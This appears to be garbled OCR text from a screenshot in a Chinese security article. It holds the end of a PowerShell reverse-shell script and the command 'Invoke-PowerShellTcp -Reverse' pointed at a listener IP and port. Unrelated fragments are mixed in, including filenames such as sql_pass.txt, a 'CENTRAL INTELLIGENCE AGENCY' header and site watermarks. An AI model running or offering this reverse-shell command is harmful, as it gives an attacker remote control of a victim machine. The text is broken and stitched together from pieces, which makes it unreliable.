 smb.txt
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
ttt.jar
}
catch
{
sql_pass.txt
Write-Warning "Something went wrong! Check if the server is reachable an
d you are using the correct port."
Write-Error $_
}
}
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
Invoke-PowerShellTcp -Reverse -IPAddress 10.0.5.8 -Port 55555
[d3ckx1@parrot]-[~]
$vim shell.ps1
白帽hub
安全客（www.anquanke.com）